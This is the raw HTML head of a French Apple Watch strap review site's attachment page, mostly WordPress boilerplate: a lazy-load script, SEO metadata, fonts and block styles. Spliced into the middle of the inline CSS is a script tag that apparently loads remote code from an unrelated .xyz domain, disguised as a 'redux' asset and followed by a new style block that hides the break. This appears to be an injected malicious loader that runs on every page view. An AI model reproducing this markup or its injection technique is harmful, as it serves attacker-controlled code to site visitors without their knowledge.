

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/
body_size: 19245
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.strapisto.com/xmlrpc.php"/>
	<script type="rocketlazyloadscript" data-rocket-type="application/javascript">var ruby_ajax_url = "https://www.strapisto.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>packaging-eternel-aquarelle-bracelets-apple-watch | Strapisto</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://www.strapisto.com/wp-content/themes/innovation/assets/external_script/fonts/fontawesome-webfont.woff2" crossorigin>
	<link rel="canonical" href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="packaging-eternel-aquarelle-bracelets-apple-watch | Strapisto" />
	<meta property="og:url" content="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/" />
	<meta property="og:site_name" content="Strapisto" />
	<meta property="og:image" content="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@strapisto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/","url":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/","name":"packaging-eternel-aquarelle-bracelets-apple-watch | Strapisto","isPartOf":{"@id":"https://www.strapisto.com/#website"},"primaryImageOfPage":{"@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#primaryimage"},"image":{"@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#primaryimage"},"thumbnailUrl":"https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg","datePublished":"2022-01-17T10:54:19+00:00","dateModified":"2022-01-17T10:54:19+00:00","breadcrumb":{"@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#primaryimage","url":"https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg","contentUrl":"https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg","width":1000,"height":1333},{"@type":"BreadcrumbList","@id":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.strapisto.com/"},{"@type":"ListItem","position":2,"name":"Test du bracelet pour Apple Watch 100% féminin de La marque Eternel","item":"https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/"},{"@type":"ListItem","position":3,"name":"packaging-eternel-aquarelle-bracelets-apple-watch"}]},{"@type":"WebSite","@id":"https://www.strapisto.com/#website","url":"https://www.strapisto.com/","name":"Strapisto","description":"Tests &amp; avis bracelet Apple Watch","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.strapisto.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Strapisto &raquo; Flux" href="https://www.strapisto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strapisto &raquo; Flux des commentaires" href="https://www.strapisto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strapisto &raquo; packaging-eternel-aquarelle-bracelets-apple-watch Flux des commentaires" href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/feed/" />
<link rel="apple-touch-icon" href="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-ios-icon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-window-icon.png" /><link data-minify="1" rel='stylesheet' id='innovation_core_style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ruby-shortcodes-styles-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-style.css?ver=1708421145' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.strapisto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script type="rocketlazyloadscript" data-rocket-src='https://buryebilgrill.xyz/redux' defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1708421145' type='text/css' media='all' />
